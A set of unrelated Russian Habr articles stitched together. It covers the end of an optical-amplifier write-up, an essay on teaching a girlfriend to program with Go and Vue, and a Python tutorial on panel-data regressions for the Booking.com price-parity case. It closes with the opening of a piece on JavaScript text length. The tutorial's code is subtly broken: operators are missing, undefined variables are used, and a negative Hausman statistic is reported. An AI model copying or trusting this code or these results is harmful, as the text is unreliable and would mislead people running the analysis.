ChipTemperature : 25.0 C
CoolingCurrent : 58.0 mA
Serial Number : 990651
Type : PA
```
Как следует из отчета о состоянии усилителя мощности, он работает в режиме насыщения (выходная мощность — +18дБм), что приведет к уменьшению уровней сигнала в каждом канале при включении дополнительных каналов. Это не должно привести к деградации сервиса, так как уровень сигналов на выходе из системы составляет около -9дБм во всех каналах, что с большим запасом перекрывает чувствительность SFP+-модуля.
При эксплуатации системы необходимо непрерывно отслеживать с помощью систем мониторинга качество передачи сигнала (наличие и количество ошибок на трансиверах) совместно с уровнями оптического сигнала на усилителях и трансиверах. Результаты такого мониторинга существенно облегчит решение инцидентов, отслеживание качества предоставляемого сервиса и дальнейшее расширение системы.
Описание системы управления и мониторинга — тема отдельной статьи, за которой — надеюсь — дело не встанет.
|
https://habr.com/ru/post/191466/
| null |
ru
| null |
# Как научить программировать свою девушку, если ты не педагог, но она в тебя верит

*Когда твой парень — fullstack*
Работая программистом и проживая в пяти минутах ходьбы от офиса, крайне тяжело успеть «отойти» от работы, отойдя от работы.
Я думаю, многим это знакомо: последние полчаса ты сидишь и думаешь над непонятно откуда взявшейся неочевидной ошибкой и в итоге, так и не решив проблему, проверяешь, что все твои сегодняшние коммиты улетели в корпоративный репозиторий, выключаешь машину и выходишь из кабинета, зная, что завтра с утра на свежую голову всё решится.
Как бы не так!
Конечно же, решение приходит в самый не подходящий момент: кого-то застаёт за рулём, кого-то в трамвае, кого-то, кому повезло работать рядом с домом, где-нибудь во дворе, а то и в лифте. В моём случае следующий за решением поток мысли выливается на девушку, которая, ну ещё бы, в программировании, что называется, ни в зуб ногой.
И вот однажды она приходит к тебе и торжественно заявляет:
— Я готова! Готова учиться программированию! Давай!
В этой статье не будет исходных кодов, в ней я постараюсь ответить на вопросы, которые встали передо мной на этапе планирования курса по программированию для собственной девушки.
О том, как я, не имея никакого практического опыта в обучении, решил ввести в программирование человека, объяснившего, что «ты же умный» и «всё у нас получится», расскажу под катом.
Добро пожаловать!
Зачем?
======
На этот, казалось бы, абсолютно справедливый вопрос я получил не менее справедливый ответ:
— Ты всё равно постоянно говоришь о программировании, а так я хоть понимать тебя буду.
Честно? Не уверен, что это веская причина для того, чтобы стать программистом, пусть даже и не профессиональным. С другой стороны, я глубоко убеждён в том, что в будущем, возможно, не столь отдалённом, программирование если и не станет чем-то бытовым, то, как минимум, сделает очень серьёзный шаг в этом направлении. А как известно, не можешь остановить хаос — возглавь его!
Так, заручившись поддержкой любимой девушки, и надеждой на то что мне перепало хоть немного от бабушки, бывшей некогда педагогом, я сел составлять план обучения.
Велосипеды — наше всё
=====================
Конечно, можно было погуглить туториалы по созданию чего-то простого на каком-нибудь условном питоне, но, как часто это бывает, я люблю велосипеды, а значит, чей-то курс нам не подойдёт — надо своими руками.
На самом деле, конечно, как и любой велосипедист, я тут же нашёл множество причин не использовать существующие решения. И, пожалуй, кто-то найдёт их не объективными, но я и не претендую на последнюю инстанцию. Итак, что же не так в куче бесплатных онлайн курсов?
### Языки программирования
Обучать программированию русскоговорящего человека нужно, само собой, на русском языке. Множество терминов, регулярно читаемых нами в документации к stdlib очередного языка, воспринимаются нами, профессиональными программистами, интуитивно: `statement`, `expression` или даже `parse` — это то, что нам не приходится переводить, даже если наш уровень английского предполагает именно перевод, а не мгновенное понимание текста. Человеку, не связанному с программированием и даже просто с IT, многие из наших терминов просто сломают голову, напрочь отбив желание продолжать обучение.
Курсов на русском языке много, но все они, на мой взгляд, не подходят для обычного человека. Почему?
Во-первых, в массе своей, это либо курсы по веб-программированию (**PHP**, **JS**, **Python**, etc), либо по этому вашему энтерпрайзу (**Java**, **C#**, etc), либо же это **C**/**C++** — всё это не торт для новичка.
Первая категория обычно не учит *собственно программированию*, предлагая за несколько уроков сделать готовый продукт — сайт обычно. Я не вижу в этом ничего плохого, *если цель человека — создать сайт*, но давайте будем честны: подобные курсы дадут вам некий архитектурный паттерн (MVC, скорее всего), кодовую базу для нескольких модулей, и всё — никаких знаний. Именно благодаря этим курсам мы имеем такое количество глупых вопросов в телеграмм-каналах и форумах, посвящённых какому-то языку или технологии. И винить новоиспечённых программистов в этих глупых вопросах нельзя — они не получили базовых знаний, отсюда и все беды.
Что касается двух других категорий, то я, опять-таки, считаю, что это не то, что с чего нужно начинать новичку.
Я помню как однокурсники в университете упирались в тему указателей. Большинство из них до сих пор ничего в этом не смыслит, а ведь это были пары: живой преподаватель, возможность диалога, обязанность практиковаться — все условия.
К слову, если не ошибаюсь, то я единственный из своего курса, кто работает по специальности. Думаю, что поспособствовало этому изучение в школе **QBasic** и **Pascal**, простых, понятных и дающих базовые понимания.
Вынашивая все эти мысли в голове, я пришёл к мысли, что лучшим языком для обучения, на мой взгляд, на сегодняшний день является **Go**: простой синтаксис, сильная статическая типизация, возможность начать работу без плясок с бубном и, что немало важно, собирать под любую платформу без тех же плясок — всё это делает **Go** идеальным кандидатом в первые языки программирования.
Стоит добавить, что до этого я не писал на **Go**, но по работе мне как раз нужно было написать быстрый многопоточный веб-сервис, а это значило, что я смогу обучать свою девушку, параллельно обучаясь сам.
Именно тут и выяснилось, что материалов для обучения человека программированию с нуля на **Go** в рунете нет. Есть прекрасные туры, профильные сайты и всё-всё-всё, что позволит тебе освоить язык за день-два, если ты уже умеешь в программирование. Но она — не умеет.
Здравствуй, велосипед!
### Практическая ценность
Бо́льшая часть курсов предлагает в итоге иметь в своём уютном домашнем репозитории либо произвольное количество разрозненных примеров, либо некий готовый продукт, обычно вам не нужный.
Конечно, бесплатный курс «Простой магазин на **React**+**Redux**» — это опыт, однако, как я уже говорил, на практике это полезно разве что человеку, *желающему заиметь магазин*, но не желающему нанимать кого-либо для его разработки.
По факту же, прошедшие подобный курс новички, в программировании нисколько не продвинутся.
На мой взгляд, идеальным вариантом для начинающего разработчика было бы именно *изучение основ программирования*, но на примере создания *интересного ему продукта*.
Разработка проекта с нуля позволит познакомить человека со всеми этапами жизни проекта от, прошу прощения за тавтологию, его проектирования — до развёртывания в боевой среде и последующей поддержки.
При этом ученик не должен получать готовые архитектурные решения и, тем более, исходные коды. Всё это должно стать продуктом изучения соответствующих аспектов разработки.
**Но что может заинтересовать девушку?**
Свою первую программу (не считая того, что мы писали на уроках) я написал для младшего брата, когда тот стал учить таблицу умножения: ввод диапазона чисел, случайный вывод двух из них брату с предложением ввести их произведение, проверка и так далее по кругу.
Это был, наверное, мой седьмой класс. В этом возрасте написать полезную (хоть сколько-нибудь) программу было для меня счастьем, то есть я был *заинтересован*. Но заинтересовать семиклассника написанием примитивного «калькулятора» — легко, чем заинтересовать *взрослую девушку*?
Идея пришла, как водится, из быта. В очередной раз за готовкой, она попросила меня записать в блокнот пропорции ингредиентов.
Дорогая, нам срочно нужен велосипед!
Большой и с коляской
====================
Мы давно хотели завести какую-то книгу рецептов, потому что она у меня любит экспериментировать, и эти эксперименты часто оказываются весьма успешными.
Но неужели это просто будет база рецептов?
Конечно нет!
*На чём*, *что* и в *каком порядке* будем писать, я понял в тот же миг.
### Back-end
То, что начнём мы с **Golang**, — это было решено ещё до того, как стало понятно, что мы будем писать. Теперь же можно было определиться с тем, за что именно будет отвечать **Go**.
*API*. Конечно же, *API*!
Язык позволяет средствами стандартной библиотеки поднять простой http-сервер, который будет прослойкой между БД и клиентами.
Кстати, в качестве БД решено было использовать **PostgreSQL**. **SQL** — отличный язык для развития логики работы с данными, плюс мы сможем потрогать **PL/pgSQL**, который, в общем-то, в достаточной степени схож с **Go**, а значит, на этапе разработки бэкенда мы уже сможем в той или иной степени выучить три языка.
### Front-end
Поскольку в данной ситуации дэдлайнов, как и отдельных команд разработчиков, нет, мы можем позволить себе приступать к фронтенду после того, как наша серверная часть будет завершена.
Почему именно так?
Во-первых, это позволит не переключаться между слишком большим для новичка количеством языком и технологий.
Во-вторых, мы должны научить человека в архитектуру. Посему пускай сначала разработает полноценный бэкенд, а уже потом переходит к клиенту.
Что касается клиента, тут для меня выбор тоже был очевиден.
Игнорировать тренд на *реактивность* — глупо, ведь у нас нет тонн легаси-кода, кроме того, некоторые из этих фреймворков крайне просты в изучении.
Речь идёт о **Vue.js**. Конечно, можно было бы использовать **React** или более экзотические решение наподобие **Svelte**, но мне кажется, что эти технологии — для более *зрелых* разработчиков.
Кроме того, клиентская часть будет писаться на **TypeScript**. Наверное, со мной многие не согласятся, но всё же я считаю, что динамическая типизация — это хоть и благо, но благо только в руках тех, кто *понимает, что же такое типизация* вообще.
Именно поэтому продолжать обучение, как мне кажется, правильней на языке со статической типизацией. Именно на языке, поэтому **Flow** не рассматривался. С другой стороны хотелось сохранить максимальное соответствие с **JS**, не уводя девушку в **CoffeeScript**, **Elm** и т.д.
Говоря о фронтенде и современном стеке технологий, нельзя не вспомнить о **Progressive Web Application** (**PWA**).
По-моему, это идеальная технология для обучения или, точнее сказать, для того, чтоб заинтересовать ученика.
Собственное приложение в мобильном телефоне вне зависимости от платформы? Не нужно учить сложные для новичка языки? Это же прекрасная мотивация, пожалуй, одна из лучших, как мне кажется.
Поэтому наш фронтенд должен, кроме всего, удовлетворять всем требованиям, предъявляемым к **PWA**.
### Общий язык
Последний вопрос, на который мне оставалось найти ответ, — это формат общения клиента с сервером.
На одной чаше, как же иначе, был **REST** со всеми его преимуществами и недостатками, а на другой — **GraphQL**. Предлагать чистый **REST** мне не хотелось, так как это влечёт определённые проблемы, которые и породили такие решения как **GraphQL**. Однако сам **GraphQL**, на мой взгляд, тоже не является удачной технологией, хотя определённый интерес представляет. Но опять-таки, интерес для меня, для других разработчиков — да, но для новичка **GraphQL**, как способ решения проблем, сопряжённых с использованием классического **REST**, интересен не будет, ведь новичку все эти проблемы неведомы, не так ли?
Почему бы не попытаться *совместить* идеи **REST** и **GraphQL**?
Конечно продумывание собственной реализации выходит за рамки обучения азам программирования, но написание — отнюдь. Поэтому решено было втихомолку придумать собственный велосипед, и предложить реализовать его в рамках работы над проектом.
Итоги
=====
**Что же нам предстоит пройти:**
* Сначала необходимо разработать архитектуру серверной части;
* Затем познакомиться и спроектировать структуру базы данных;
* Имея базу данных, мы приступаем к изучению **Go** и написанию сервера *API*;
* Далее происходит знакомство с **HTML** и **CSS**;
* Освоив основы вёрстки, быстренько разбираем синтаксис **TypeScript**;
* Разобравшись с **TypeScript**, начинаем писать фронтенд на **Vue.js**;
* Дорабатываем фронтенд до уровня **PWA**.
Для меня это первый опыт обучения человека программированию. Возможно, этот подход покажет себя не так, каким я вижу его в собственной голове.
Однако, надеюсь, он всё же себя оправдает, а мой опыт станет полезным кому-то, кто попадёт в ту же ситуацию.
Спасибо за внимание!
|
https://habr.com/ru/post/428690/
| null |
ru
| null |
# Построение моделей на панельных данных в Python, часть 1
**Построение моделей на панельных данных в Python, часть 1: объединенный МНК, модель с фиксированными эффектами, модель со случайными эффектами.**
Привет, Хабр!
В данной серии статей рассматривается построение “обычных” моделей на панельных данных в Python: объединенной модели МНК (pooled OLS), однонаправленной модели с фиксированными эффектами (one-way individual FE), двунаправленной модели с фиксированными эффектами (two-way FE), однонаправленной модели со случайными эффектами (one-way RE). Также будет рассмотрена оценка эффекта методом “разность разностей” (diff-in-diff) и методом "синтетический контроль". Основное внимание будет уделено практике, теоретические аспекты методов будут упомянуты для базового понимания.
Контекст: Данная статья сделана отдаленно по мотивам статьи “Online platform price parity clauses: Evidence from the EU Booking.com case” (Mantovani, Piga, Reggiani, 2021) [1]. Текст статьи, описание переменных, данные можно скачать [здесь](https://cloud.mail.ru/public/eqBq/eVTQrWW9W).
В Италии и Франции сайт Booking.com мог устанавливать потолок цен на стоимость жилья, которое выставлялось на сайте. 6 августа 2015 года во Франции был принят закон Макрона, который исключил из договоров между отелями и Booking.com пункты, запрещавшие отелям продавать номера по ценам ниже, чем у Booking.com. Целью закона Макрона - не допустить монопольного положения Booking.com. Французские отельеры поздравляли себя с принятием этого закона, так как считали, что, если отель предложит такие же цены, как на Booking.com, или даже ниже, то клиент предпочтет забронировать комнату на сайте отеля. В Италии такой закон принят не был.
Задача: Необходимо оценить, как изменились цены на номера в отелях после введения закона.
Итак, импортируем данные.
```
import pandas as pd
df = pd.DataFrame(pd.read_stata('data_mac_sr.dta'))
df.head(5)
```
Предобрабатываем данные - вычленяем регион.
```
df['region']=df.region.apply(lambda x: x.split(' ')[0])
```
Наши данные содержат информацию об отелях двух островов - Сардинии (Италия, закон не был принят), Корсики (Франция, закон о запрете вмешательства Booking.com был принят). По географическому признаку регионы похожи (см. Рисунок 1).
Датасет содержит данные за 4 месяца 2015 года: с июня по октябрь 2015 года. Данные панельные: одно наблюдение может попадать в датасет несколько раз. Чтобы проверить “похожесть” островов и по характеристикам отелей, построим баланс ковариат на самую раннюю дату попадания в датасет для каждого отеля, так как нам важно посмотреть на однородность отелей до анонса закона Макрона. После воздействия структура отелей на островах могла поменяться. Но нам это неважно.
Выбираем “самые ранние” показатели отелей.
```
df_table=df.merge(df.groupby('urlnum', as_index=False).agg({'date_src':'min'}))
```
Выбрасываем пропущенные значения.
```
df_table=df_table[['region', 'capacity', 'stars', 'rating',
'dchain', 'Nreviewers', 'date_start_booking']].dropna()
```
Создаем колонку - количество дней от 00-00-0000, которая впоследствии пригодится при расчете стандартного отклонения.
```
df_table['for_std_counting']=df_table['date_start_booking'].dt.day
+ df_table['date_start_booking'].dt.month * 30
+ df_table['date_start_booking'].dt.year * 365
```
Строим баланс ковариат.
```
import numpy as np
def balance_covariate (df):
t2=pd.concat([df[df['region']=='Corsica'].describe(
datetime_is_numeric=True).round(2)[['capacity',
'stars', 'rating', 'dchain', 'Nreviewers',
'date_start_booking']].loc[['count', 'mean',
'std']].T.rename(columns={'mean': 'mean_Corsica',
'std': 'std_Corsica', 'count': 'obs_Corsica'}).T,
df[df['region']=='Sardinia'].describe(
datetime_is_numeric=True).round(2)[['capacity',
'stars', 'rating', 'dchain', 'Nreviewers',
'date_start_booking']].loc[['count', 'mean',
'std']].T.rename(columns={'mean': 'mean_Sardinia',
'std': 'std_Sardinia', 'count': 'obs_Sardinina'}).T])
t2['date_start_booking']=t2['date_start_booking'].apply(
lambda x: x.strftime('%Y-%m-%d')
if type(x) == pd._libs.tslibs.timestamps.Timestamp else x)
t2=t2.rename(columns={'capacity': 'Number of rooms', 'stars' : 'Star rating',
'dchain':'Chain affiliation', 'rating' : 'Users' rating',
'Nreviewers' : 'Number of reviewers', 'date_start_booking' : 'On Booking.com since'}).T
t2['std_Corsica'][-1]=round(np.std(df_table[df_table['region']=='Corsica'].for_std_counting),2)
t2['std_Sardinia'][-1]=round(np.std(df_table[df_table['region']=='Sardinia'].for_std_counting),2)
t_stat=[]
for i in range(0, len(t2)):
try:
numerator=int(t2['mean_Sardinia'][i])-int(t2['mean_Corsica'][i])
except ValueError:
date1=(int(t2['mean_Sardinia'][i].split('-')[0]) * 365 +
int(t2['mean_Sardinia'][i].split('-')[1].split('-')[0]) * 30
+ int(t2['mean_Sardinia'][i].split('-')[1].split('-')[-1]))
date2= (int(t2['mean_Corsica'][i].split('-')[0]) * 365 +
int(t2['mean_Corsica'][i].split('-')[1].split('-')[0]) * 30
+ int(t2['mean_Corsica'][i].split('-')[1].split('-')[-1]))
numerator = part1-part2
denominator=((t2['std_Corsica'][i]2/t2['obs_Corsica'][i]) + (t2['std_Sardinia'][i]2/t2['obs_Sardinina'][i]))(1/2)
t_stat.append(numerator/denominator)
t2['t_статистика']=t_stat
p_value=[]
for i in range(0, len(t2)):
if abs(t2['t_статистика'][i]) <= 1.645 :
p_value.append('')
elif abs(t2['t_статистика'][i]) <= 1.96:
p_value.append('')
elif abs(t2['t_статистика'][i]) <= 2.58:
p_value.append('')
else:
p_value.append(' ')
t2['значимость']=p_value
t2=t2.round(2)
return (t2)
balance_covariate(df_table)
```
Тест Стьюдента показал, что на 1%-ном уровне значимости у отелей на островах Корсики и Сардинии одинаковы следующие характеристики: рейтинг, доля сетевых отелей, момент регистрации на Booking.com. Что же касается других характеристик, то тест Стьюдента отверг гипотезу о равенстве средних даже на 10%-ном уровне значимости. В реальной жизни данные неидеальные, тем не менее в нашем случае они не отличаются разительно - порядок цифр остается тем же.
Переименовываю столбцы для удобства использования таблицы и выбрасываю наблюдения с пропущенными значениями.
```
df=df.rename(columns={'capacity': 'Number of rooms', 'stars' : 'Star rating',
'dchain':'Chain affiliation', 'rating' : 'Users' rating',
'Nreviewers' : 'Number of reviewers'})
df=df[['date_src', 'Number of rooms', 'Star rating', 'Chain affiliation',
'Users' rating', 'Number of reviewers', 'breakfast',
'freecanc', 'eurP', 'lprice100', 'panelid1415',
'region', 'bdays', 'sample_mac_sr', 'hot_size',
'google_src', 'town_avail', 'treat', 'Post']].dropna()
df['Postlaw_Treated']=df['Post']df['treat']
```
Перейдем к построению моделей на панельных данных. Начнем с объединенного МНК (pooled OLS) - обычного МНК, который не учитывает панельную структуру данных, по следующей формуле:
Yint =β0 +β∗Xint +εint, где Yint - цена i-того отеля n-го номера, Xint - характеристики i-того отеля n-го номера.
```
import statsmodels.api as sm
import statsmodels.formula.api as smf
from statsmodels.iolib.summary2 import summary_col
import statsmodels.stats.outliers_influence as oi
reg= sm.OLS(df[['lprice100']], df[['Number of rooms', 'Star rating',
'Chain affiliation', 'Users' rating', 'Number of reviewers',
'breakfast', 'freecanc', 'bdays']]).fit(cov_type="HC3")
result_table= summary_col(results = reg, stars = True)
print(result_table)
```
Теперь перейдем к построению моделей с фиксированными эффектами. Модели с фиксированными эффектами бывают двух видов: однонаправленные и двунаправленные. Однонаправленные модели включают в себя, помимо ковариат, ненаблюдаемый неизменный во времени признак (характеристику/особенность) каждого наблюдения (в нашем случае номера в отеле) или фиксированный эффект времени, одинаковый для всех объектов-отелей в момент времени t (в нашем случае в момент сбора данных). Формулы выглядят так:
Yint =β0 + β∗Xint + **αin** + εint, где αin - ненаблюдаемый неизменный во времени признак номера в отеле.
Yint =β0 + β∗Xint + **λt** + εint, λt - фиксированный эффект времени, одинаковый для всех объектов в момент t.
Двунаправленная модель с фиксированными эффектами включает в себя и признак объекта и эффект времени.
Yint =β0 +β∗Xint +**αin** + **λt** +εint
Проблема, с которой мы сталкиваемся, - признак объекта и эффект времени (так называемые фиксированные эффекты) ненаблюдаемые - оценить их мы не можем. Поэтому, чтобы избавиться от этих эффектов, прибегнем к внутригрупповому преобразованию (рассмотрим только на примере однонаправленной модели с неизменном во времени признаком):
1 шаг: Модель для периода t: Yint =β0 +β∗Xint +αi +εit
2 шаг: Модель в средних по времени: Yср =β0 + β ∗ Xср + α + εср
3 шаг: Модель после внутригруппового преобразования: (Yср −Y)=β∗(Xср −X)+(εср −ε)
Преобразованная модель оценивается по МНК. Внутригрупповое преобразование (3 шаг) “съедает” неизменные во времени признаки, поэтому оценить коэффициенты при них с помощью моделей с фиксированными эффектами невозможно.
```
from linearmodels.panel import PanelOLS
oneway_fe=df.set_index(["panelid1415", "Postlaw_Treated"])
reg_fe1 = PanelOLS(dependent=oneway_fe['lprice100'],
exog=oneway_fe[['Number of rooms', 'Star rating',
'Chain affiliation', 'Users' rating', 'Number of reviewers',
'breakfast', 'freecanc', 'bdays']],
entity_effects=True, time_effects=False, drop_absorbed=True)
reg_fe1=reg_fe1.fit(cov_type='clustered', cluster_entity=True)
reg_fe1
```
В построенной модели остались только те характеристики, которые меняются во времени.
Одной из альтернатив внутригрупповому преобразованию является обычный МНК с фиктивными переменными для каждого объекта или периода времени. В случае с номерами отелей это делать бессмысленно, так как в модели будет *{количество отелей \* кол-во типов номеров - 1}* фиктивных переменных (напомню, что фиктивных переменных всегда n-1, где n - количество объектов, чтобы избежать мультиколлинеарности), что затруднит интерпретацию модели. Но в случае с периодами времени это сделать можно, так как зачастую периодов времени сильно меньше, чем объектов. Возьмем укрупненно - post равен 0, если момент парсинга характеристик отелей ранее введения закона Макрона, и 1, если иначе. Строим МНК-модель с фиктивной переменной времени.
```
reg= sm.OLS(df[['lprice100']], df[['Post', 'Number of rooms', 'Star rating',
'Chain affiliation', 'Users' rating', 'Number of reviewers',
'breakfast', 'freecanc', 'bdays']]).fit(cov_type="HC3")
result_table= summary_col(results = reg, stars = True)
print(result_table)
```
А теперь построим двунаправленную модель с фиксированными эффектами.
```
twoway_fe=df.set_index(["panelid1415", "Postlaw_Treated"])
reg_fe2 = PanelOLS(dependent=twoway_fe['lprice100'],
exog=twoway_fe[['Number of rooms', 'Star rating',
'Chain affiliation', 'Users' rating', 'Number of reviewers',
'breakfast', 'freecanc', 'bdays']], entity_effects=True,
time_effects=True, drop_absorbed=True)
reg_fe2=reg_fe2.fit(cov_type='clustered', cluster_entity=True)
reg_fe2
```
Как и в случае с однонаправленной моделью с фиксированными эффектами, в двунаправленной модели с фиксированными эффектами остаются только те характеристики, которые меняются со временем.
Также на панельных данных можно построить модель со случайными эффектами:
Yint = β0 + β ∗ Xint + Vint – однонаправленная модель со случайными эффектами
Vint = μin + εint, где μin - случайный эффект. Называя μin случайными эффектами, в прикладных исследованиях предполагают их некоррелированность с регрессорами. Фактически, vint - особенная гетероскедастичность.
Так как регрессоры в модели со случайными эффектами некоррелированы значит они экзогенны, следовательно, параметры модели со случайными эффектами могут быть состоятельно оценены обычным МНК. Но так как МНК-оценки в модели со случайными эффектами будут состоятельными, но не эффективными, на практике модель оценивается с помощью обобщенного МНК, который позволяет получить более точные результаты (технические подробности можно посмотреть в §9.6 учебника Картаева [2]).
```
from linearmodels import RandomEffects
re_df=df.set_index(["panelid1415", "Postlaw_Treated"])
re=RandomEffects(dependent=re_df['lprice100'],
exog=re_df[['Number of rooms', 'Star rating',
'Chain affiliation', 'Users' rating', 'Number of reviewers',
'breakfast', 'freecanc', 'bdays']])
re=re.fit(cov_type='clustered', cluster_entity=True)
re
```
Результаты построения всех моделей для сравнения приведены в таблице 1.
| |
| --- |
| Зависимая переменная - lprice100 |
| | Pooled OLS | one-way time FE OLS | one-way FE OLS | two-way FE OLS | one-way RE OLS |
| Number of rooms | 0.3796\*\* (0.0061) | 0.3754\*\*\* (0.0061) | | | 0.3620\*\*\*(0.0152) |
| Star rating | 13.6565\*\*\* (0.1118) | 13.6460\*\*\* (0.1117) | | | 17.996\*\*\*(0.3050) |
| Chain affiliation | 2.0396\*\*\* (0.6428) | 2.2568 (0.6471) | | | 2.3768 (1.5219) |
| Users' rating | 51.1513 (0.0514) | 50.0038\*\*\*(0.0812) | 2.1463\*\*\*(0.6773) | 2.4920\*\*\*(0.6760) | 48.548\*\*\*(0.1513) |
| Number of reviewers | -0.0430\*\*\* (0.0006) | -0.0429\*\*\*(0.0006) | | | -0.0306\*\*\*(0.0014) |
| breakfast | -20.1175\*\*\* (0.3055) | -19.8334\*\*\* (0.3060) | | | -12.481\*\*\* (0.8004) |
| freecanc | 2.4034\*\*\* (0.2921) | 1.9710 (0.2923) | | | 15.115 (0.8107) |
| bdays | 0.1873\*\*\* (0.0064) | 0.3229\*\*\* (0.0098) | 0.0020 (0.0030) | -0.0145 (0.0039) | 0.0062 (0.0033) |
| treat | | 7.9004\*\*\*(0.4297) | | | |
| R-squared | 0.9889 | 0.9928 | | | |
| Observations | 121245 | 121245 | 121245 | 121245 | 121245 |
*Таблица 1 Сравнение результатов построения моделей*
Итак, мы построили несколько моделей. Теперь необходимо провести тесты, с помощью которых мы сможем выбрать лучшую модель. Схематичный выбор моделей представлен в таблице 2.
| | | |
| --- | --- | --- |
| Тест | VS | Если P-value < α? (где α - уровень критичности 0.01, 0.05, 0.1) |
| Тест Чоу | Pooled OLS vs one-way time FE OLS | FE OLS |
| Тест Хаусмана | FE OLS vs RE OLS | FE OLS |
| Тест Бреуша Пагана | Pooled OLS vs RE OLS | RE OLS |
*Таблица 2: Тесты для сравнения моделей, построенных на панельных данных.*
Начнем с теста Чоу. Сортируем датафрейм, чтобы разделить его на две последовательные части - часть, на которую произвели воздействие, и часть, на которой не было воздействия.
```
df_for_chow=df.drop(columns=['panelid1415', 'region', 'date_src'])
df_for_chow=df_for_chow.sort_values(by='treat', ascending=True).reset_index().drop(columns=['index'])
for i in range (0, len(df_for_chow)):
if df_for_chow['treat'][i]==1.0:
break_point = i
break
def linear_residuals(X, y):
import pandas as pd
import numpy as np
from sklearn.linear_model import LinearRegression as lr
#строим линейную модель
model = lr().fit(X, y)
# строим датафрейм с предсказанными значениями целевой метрики
summary_result = pd.DataFrame(columns = ['y_hat'])
yhat_list = [float(i[0]) for i in np.ndarray.tolist(model.predict(X))]
summary_result['y_hat'] = yhat_list
# добавляем к датафрейму реальные значения целевой метрики
summary_result['y_actual'] = y.values
# вычисляем остатки
summary_result['residuals'] = summary_result.y_actual - summary_result.y_hat
# возводим остатки в квадрат
summary_result['residuals_sq'] = summary_result.residuals ** 2
return(summary_result)
# пишем функцию, которая считает сумму квадратов остатков
def calculate_RSS(X, y):
resid_data = linear_residuals(X, y)
rss = resid_data.residuals_sq.sum()
return(rss)
def ChowTest(X, y, last_index_in_model_1, first_index_in_model_2):
rss_pooled = calculate_RSS(X, y)
# делим выборку на две подвыборке, в которой есть “слом”, наличие которого мы хотим проверить, и в котором слома нет
X1 = X.loc[:last_index_in_model_1]
y1 = y.loc[:last_index_in_model_1]
rss1 = calculate_RSS(X1, y1)
X2 = X.loc[first_index_in_model_2:]
y2 = y.loc[first_index_in_model_2:]
rss2 = calculate_RSS(X2, y2)
# находим кол-во регрессоров + 1 для константы
k = X.shape[1] + 1
# находим кол-во наблюдений до слома
N1 = X1.shape[0]
# находим кол-во наблюдений после слома
N2 = X2.shape[0]
# вычисляем числитель для статистики Чоу
numerator = (rss_pooled - (rss1 + rss2)) / k
# вычисляем знаменатель для статистики Чоу
denominator = (rss1 + rss2) / (N1 + N2 - 2 * k)
# вычисляем статистику Чоу
Chow_Stat = numerator / denominator
# статистика Чоу имеет распределение Фишера с k и N1 + N2 - 2k степенями свободы
from scipy.stats import f
# считаю p-value
p_value = 1 - f.cdf(Chow_Stat, dfn = 5, dfd = (N1 + N2 - 2 * k))
result = (Chow_Stat, p_value)
return(result)
ChowTest(y=df_for_chow[['lprice100']], X=df_for_chow[['Number of rooms',
'Star rating', 'Chain affiliation', 'Users' rating',
'Number of reviewers', 'breakfast', 'freecanc', 'bdays','treat']],
last_index_in_model_1=break_point-1,
first_index_in_model_2=break_point)[1]
```
P-value теста Чоу равно 0,01^(-16). Между pooled OLS и one-way time FE выбираем one-way time FE.
Теперь проведем тест Хаусмана, чтобы выбрать между моделями с фиксированными эффектами и моделью со случайными эффектами.
```
import numpy.linalg as la
from scipy import stats
def hausman(fe, re, changed_covariates):
#вычленяем коэффициенты при переменных
b = fe.params
B = re.params.loc[changed_covariates]
#находим ковариационную матрицу
v_b = fe.cov
v_B = re.cov[changed_covariates].loc[changed_covariates]
#находим кол-во степеней свободы
df = b.size
#рассчитываем тестовую статистику
chi2 = np.dot((b - B).T, la.inv(v_b - v_B).dot(b - B))
#находим p-value
pval = stats.chi2.sf(chi2, df)
return round(chi2, 2), pval
```
Находим тестовую статистику и p-value для теста Хаусмана между однонаправленной моделью с фиксированными эффектами и моделью со случайными эффектами.
```
hausman(reg_fe1, re, ['Users' rating', 'bdays'])
(-10586.98, 1.0)
```
Делаем выбор в пользу модели со случайными эффектами.
```
hausman(reg_fe2, re, ['Users' rating', 'bdays'])
(4862.71, 0.0)
```
Делаем выбор в пользу двунаправленной модели с фиксированными эффектами.
Проведем последний тест - тест Бреуша Пагана.
```
from statsmodels.compat import lzip
import statsmodels.stats.api as sms
names = ['p-value']
test_result = sms.het_breuschpagan(reg.resid, reg.model.exog)
print('p-value теста Бреуша-Пагана: ' + str(test_result[1]))
p-value теста Бреуша-Пагана: 0.0
```
Исходя из результатов теста Бреуша-Пагана, делаем выбор в пользу модели со случайными эффектами.
Из результатов всех тестов мы можем сделать следующие сравнения:
pooled OLS > one-way time FE
one-way FE > RE > two-way FE
pooled OLS > RE
В итоге выбираем двунаправленную модель с фиксированными эффектами и однонаправленную модель с фиксированным эффектом времени. Согласно результатам построения однонаправленной модели с фиксированным эффектом времени, можем сделать вывод, что в периоде после введения закона Макрона цена отелей и в Сардинии, и на Корсике увеличивается. Результаты построения двунаправленной модели с фиксированными эффектами не дают нам содержательный ответ на вопрос: как изменились цены после введения закона Макрона.
Более содержательный ответ на поставленный вопрос можно получить, построив модель методом “разность разностей”. Подробнее [в части 2](https://habr.com/ru/post/710716/).
Скачать код можно [тут](https://github.com/oluscha/model_on_panel_data/blob/main/models_on_panel_data.ipynb).
Список литературы:
[1] Andrea Mantovani, Claudio A. Piga, Carlo Reggiani, Online platform price parity clauses: Evidence from the EU [Booking.com](http://Booking.com) case, European Economic Review, Volume 131, 2021, 103625, ISSN 0014-2921, <https://doi.org/10.1016/j.euroecorev.2020.103625>.
[2] Филипп Картаев “Введение в эконометрику”: учебник. – М.: Экономический факультет МГУ имени М.В. Ломоносова, 2019. – 472 с. ISBN 978-5-906932-22-8
|
https://habr.com/ru/post/710714/
| null |
ru
| null |
# Как посчитать длину текста и не привлекать внимание санитаров
Привет! Меня зовут Ивасюта Алексей, я фронтенд-разработчик в Авито в кластере Seller Experience. В этой статье я расскажу, как правильно рассчитать длину текста в Java Script. Эта статья будет одинаково полезна как начинающим разработчикам, так и весьма опытным. Благодаря ей вы поймете устройство Unicode и особенности его работы в JS.
Немного предыстории
-------------------
На нашей платформе можно размещать объявления и давать им описание в виде текста. Обычно для таких полей есть ограничение на максимальное количество вводимых символов. Если пользователь напечатал больше знаков, чем положено, сработает валидация и объявление нельзя будет разместить.
